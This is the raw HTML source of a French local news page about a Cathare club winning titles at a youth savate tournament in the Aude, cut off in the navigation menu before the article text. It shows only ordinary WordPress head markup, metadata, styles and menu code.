

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/le-cathare-club-raffle-les-titres/
body_size: 29403
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Le Cathare club raffle les titres | A Trèbes</title>
	<meta name="description" content="Pour la 1ère fois c’est le club de Leucate qui accueillait le Tournoi Aude savate -18 ans. La 9e édition connaissait son dénouement, samedi 20 mai. Après trois heures de confrontation une quarantaine de jeunes audois et audoises engrangeaient les derniers points pour leur classement et celui leur club. Car si la savate boxe française" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="savate boxe française,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/le-cathare-club-raffle-les-titres/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Le Cathare club raffle les titres | A Trèbes" />
		<meta property="og:description" content="Pour la 1ère fois c’est le club de Leucate qui accueillait le Tournoi Aude savate -18 ans. La 9e édition connaissait son dénouement, samedi 20 mai. Après trois heures de confrontation une quarantaine de jeunes audois et audoises engrangeaient les derniers points pour leur classement et celui leur club. Car si la savate boxe française" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/le-cathare-club-raffle-les-titres/" />
		<meta property="article:published_time" content="2017-06-18T22:07:07+00:00" />
		<meta property="article:modified_time" content="2017-06-19T18:53:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Le Cathare club raffle les titres | A Trèbes" />
		<meta name="twitter:description" content="Pour la 1ère fois c’est le club de Leucate qui accueillait le Tournoi Aude savate -18 ans. La 9e édition connaissait son dénouement, samedi 20 mai. Après trois heures de confrontation une quarantaine de jeunes audois et audoises engrangeaient les derniers points pour leur classement et celui leur club. Car si la savate boxe française" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#article","name":"Le Cathare club raffle les titres | A Tr\u00e8bes","headline":"Le Cathare club raffle les titres","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2017\/06\/savate-jeunes.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#articleImage","width":700,"height":318},"datePublished":"2017-06-19T00:07:07+02:00","dateModified":"2017-06-19T20:53:11+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#webpage"},"articleSection":"Actualit\u00e9s, Savate Boxe Fran\u00e7aise"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#listItem","name":"Le Cathare club raffle les titres"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#listItem","position":3,"name":"Le Cathare club raffle les titres","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/","name":"Le Cathare club raffle les titres | A Tr\u00e8bes","description":"Pour la 1\u00e8re fois c\u2019est le club de Leucate qui accueillait le Tournoi Aude savate -18 ans. La 9e \u00e9dition connaissait son d\u00e9nouement, samedi 20 mai. Apr\u00e8s trois heures de confrontation une quarantaine de jeunes audois et audoises engrangeaient les derniers points pour leur classement et celui leur club. Car si la savate boxe fran\u00e7aise","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/le-cathare-club-raffle-les-titres\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2017-06-19T00:07:07+02:00","dateModified":"2017-06-19T20:53:11+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/48730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fle-cathare-club-raffle-les-titres%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fle-cathare-club-raffle-les-titres%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-48730 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom 